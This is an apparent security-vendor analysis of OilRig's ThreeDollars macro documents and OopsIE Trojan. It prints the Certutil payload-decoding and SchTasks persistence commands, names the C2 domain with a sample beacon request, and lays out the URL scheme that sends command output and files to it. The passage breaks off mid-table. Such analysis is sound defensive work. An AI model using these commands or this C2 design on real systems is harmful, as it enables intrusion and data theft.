#### A New Attack

On January 8, 2018, the OilRig threat group sent an email with the subject Beirut Insurance Seminar Invitation to an insurance agency in the Middle East. The OilRig group sent two emails to two different email addresses at the same organization within a six minutes time span. The recipient email addresses suggest they may be the addresses used for specific regional branches of the targeted organization.

Both emails originated from the same address. The email address is associated with the Lebanese domain of a major global financial institution. However, based upon the captured session data, it is highly likely the source email address was spoofed. The email contained an attachment named Seminar-Invitation.doc, which is a malicious Microsoft Word document we track as ThreeDollars. Examining this sample of ThreeDollars reveals that it contains a new payload, which we have named OopsIE.

In the January 16, 2018 attack, we observed OilRig attacking an organization it previously targeted in January 2017. In this case, the ThreeDollars delivery document was not used and instead an attempt was made to deliver the OopsIE Trojan directly to the targeted organization, likely via a link within an email. The Trojan was directly downloaded from the command and control server for OopsIE, signifying that this server was also used for staging. This suggests that due to the January 2017 attack, the targeted organization may have taken actions to counter known OilRig TTPs, in this case delivering malicious macro documents, causing the OilRig operators to adopt a different delivery tactic.

We also identified another sample of ThreeDollars, created on January 15, 2017 with the file name strategy preparation.dot. While this sample was very similar to the Seminar-Invitation.doc sample it also had some significant differences. The primary difference was that this sample was encrypted and password protected, requiring the victim to enter in a password which was likely provided by the adversary to view the document. While this is not a new tactic, this is the first instance where we have observed the OilRig using it in their playbook. Typically, password protected documents is commonly used by adversaries as an evasion tactic to bypass automated analysis mechanisms due to the password requirement for successful execution. As we have observed throughout our tracking of the OilRig group, adopting proven tactics has been a common behavior over time.

#### ThreeDollars Document Analysis

The samples of ThreeDollars we collected in these attacks are structurally very similar to the first sample we [analyzed in October 2017](https://blog.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan), down to the lure image used to trick the recipient into clicking the "Enable Content" button to execute the malicious macro. The images used in the January 2018 attacks were the exact same in each sample, verified by file hash. Figure 1 shows the lure image extracted from the newer attacks, and the lure image from thefirst sample we analyzed. While it is unsurprising that attacks originating from the same adversary group would use the same resource over time, we analyzed exactly how similar these lure images were.



*Figure 1 Side-by-side of the lure images within ThreeDollars in the October 2017 and the January 2018 attacks*

Superficially, we can immediately see the images are quite similar, but with some glaring differences. The image from the August 2017 attack for example, is significantly larger, using an image resolution of 3508 pixels x 4961 pixels which is also the exact resolution for a sheet of A3 paper at 300 dpi. It also contains some additional artifacts in the image, such as the inclusion of the Microsoft logo as well as additional text, specifically "against unauthorized use". In comparison, the newer lure image appears to be horizontally distorted due to it being resized to fit into the constraints of the document. In addition, the period after "This document is protected" is misaligned.

By overlaying these two lure images and accounting for the newer image's distortion, we are able to clearly visualize that the newer image is highly likely to be a cropped and edited version of the August 2017 image.# **Office**

This document is protected against unauthorized use. **Enable Editing and Enable Content to unlock content.** 

Examining the color code used in both images also shows they are the exact same, #da3b01. The dimensions of the newer image are roughly 40% of the older October image, suggesting that after cropping and editing the newer image, the creator is also likely to have resized the image. One peculiar artifact from the original image is the usage of the "st" (unicode \uFB06) [ligature](https://en.wikipedia.org/wiki/Typographic_ligature) in the word "against". This is a highly uncommon glyph and is not generally available in standard keyboard layouts. This may suggest that the string was machine generated rather than directly inputted from a keyboard. The use of this glyph also may suggest that the actor is not a native English speaker.

#### Malicious Macro Analysis

When the victim opens the ThreeDollars document they are presented with the lure image and prompted to click on the "Enable Content" button. When button is clicked, a malicious macro is silently run which installs then executes a payload on a system. A decoy image is also displayed to the victim to lower suspicion of malicious activity. The decoy message that is eventually presented to the victim does not actually show the expected content of an insurance seminar invitation as presented in the delivery email. Instead, it displays a fake error message of NullRefrencedException! error has occurred in user32.dll by 0x32ef2121 within the Word document, as seen in Figure 2.

NullRefrencedException! error has occurred in user32.dll by 0x32ef2121*Figure 2 Decoy message displayed by the malicious macro in ThreeDollars delivery document*

While the decoy in Figure 2 is displayed, the macro will search the document for the delimiter ###\$\$\$ and write the base64 encoded text that follows this delimiter to the file %APPDATA%\Base.txt. The macro then creates a scheduled task named SecurityAssist that runs after waiting one minute. The SecurityAssist task is responsible for running the following command line command that uses the Certutil application to decode the base64 encoded data in Base.txt and saves the decoded data to the file

%PROGRAMDATA%\IntelSecurityAssistManager.exe:

cmd.exe /c Certutil -decode %appdata%\Base.txt

%programdata%\IntelSecurityAssistManager.exe & SchTasks /Delete /F /TN SecurityAssist The macro also creates a second scheduled task named Conhost that waits two minutes and runs a VBScript %APPDATA%\chkSrv.vbs. The macro saves the chkSrv.vbs script to the system, which is responsible for running the IntelSecurityAssistManager.exe payload (OopsIE Trojan) and cleaning up the installation by deleting the two scheduled tasks, the Base.txt file, the ThreeDollars document, and the chkSrv.vbs script.

OopsIE Trojan Analysis

The OopsIE Trojan delivered in these attacks is packed with SmartAssembly and further obfuscated with ConfuserEx v1.0.0. To run persistently on the system, the Trojan will first create a VBScript file:

SpecialFolder.CommonApplicationData\srvResesponded.vbs that contains:

CreateObject("WScript.Shell").Run("%app%")

The Trojan replaces the %app% string in the above VBScript with the path to its executable. Finally, the Trojan creates a scheduled task to run itself every three minutes by running the following command on the command prompt after replacing the %path% string with the path to the srvResesponded.vbs VBScript:

SchTasks /Create /SC MINUTE /MO 3 /TN "InetlSecurityAssistManager" /TR "wscript %path%" /f

The Trojan uses HTTP to communicate with its C2 server, specifically using the InternetExplorer application object within an embedded Microsoft .NET Framework assembly called Interop.SHDocVw. The Trojan extracts and loads this embedded assembly by concatenating the contents of two resources named S1 and S2 and decompresses the resulting data using the GZipSteam class. The resulting Interop.SHDocVw .NET assembly is packed with SmartAssembly and further obfuscated using Confuser v1.9.0.0. The concatenation of resources to construct embedded assemblies is not a new technique for the OilRig group, as they used the very same technique in October 2017 in their **[ISMInjector](https://blog.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/)** toolto construct its embedded libraries Joiner.dll and Inner.dll.

By using the InternetExplorer application object, all C2 related requests will look as if they came from the legitimate browser and therefore will not contain any anomalous fields within the request, such as custom User-Agents. The OopsIE Trojan is configured to use a C2 server hosted at:

www.msoffice365cdn[.]com

The Trojan will construct specific URLs to communicate with the C2 server and parses the C2 server's response looking for content within the tags <pre> and </pre>. The initial HTTP request acts as a beacon, as shown in the image below.

GET /chk?5269636B20456E676C6973682F57494E2D445051434F4E424C314E38 HTTP/1.1 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) UA-CPU: AMD64 Accept-Encoding: gzip, deflate Host: www.msoffice365cdn.com Connection: Keep-Alive

As seen in the above request, the Trojan will generate a URL for its beacon with the following structure:

http://<c2 domain>/chk?<hex(Environment.UserName/Environment.MachineName)> The Trojan will issue a request to this URL to check (hence the chk string in the URL) to see if the C2 server has a command for the Trojan to run. The C2 server will respond to the Trojan's request by echoing the value

<hex(Environment.UserName/Environment.MachineName)> if it wishes to provide additional commands. If the C2 server does not respond with the appropriate echoed data, the Trojan will create a file named srvCheckresponded.tmp in the

SpecialFolder.CommonApplicationData folder and write nothing to it before exiting. If the C2 server provides the appropriate echoed data in the response, the Trojan attempts to determine what commands the C2 wishes to run by issuing a request to the following URL: http://<c2 domain>/what?<hex(Environment.UserName/Environment.MachineName)> After issuing the what command, the Trojan will parse the C2's response for the string Oops, which the Trojan will treat as the C2 making a mistake and will exit. Otherwise, the Server will respond with a command followed by a set of parameters, split up by the delimiter  $\leq$ : [command]<>[parameters for command in hexadecimal format] The available commands are:

#### **Command Description**

1 Run command| $\overline{2}$ | Upload a file             |
|----------------|---------------------------|
| -3             | Download a specified file |

The parameters for each command are issued in hexadecimal format. For instance, the character A would be represented by the two characters 41, which is the hexadecimal representation of that character. This hexadecimal format is used extensively throughout this Trojan.

The run command (1) creates the process cmd.exe /c with the command parameters appended and will write the output of the command in hexadecimal format to the file %APPDATA%\tmpCa.vbs. The Trojan will then read the hexadecimal formatted contents of this file in 1500 byte blocks, sending each 1500 bytes of data from the file to the C2 server via an HTTP GET request to a URL with the following structure:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>AAZ<hex(command prompt output)>

The upload command (2) writes data provided by the C2 to a specified file. The parameters supplied to this command include hexadecimal values for the binary data and the filename, which are split up by a delimiter of (!). The Trojan will respond to the C2 to notify it of a successful upload by sending a URL structured as follows:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>AAZ<hex("File Uploaded")> The download command (3) reads the contents of a specified file and sends the data to the C2 server. If the file does not exist, the Trojan will send the C2 server a message < File Not Found > by sending the following URL:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>AAZ<hex("< File Not Found >")> If the file exists, the Trojan will read the contents of the specified file and compresses the contents using the GZipStream class. The Trojan then gets the hexadecimal values of the compressed data and will replace the following hexadecimal values on each line with ASCII characters to further compressed the data:

| 000000 | $\overline{z}$ |
|--------|----------------|
| 00000  | X              |
| 0000   |                |
| 000    |                |

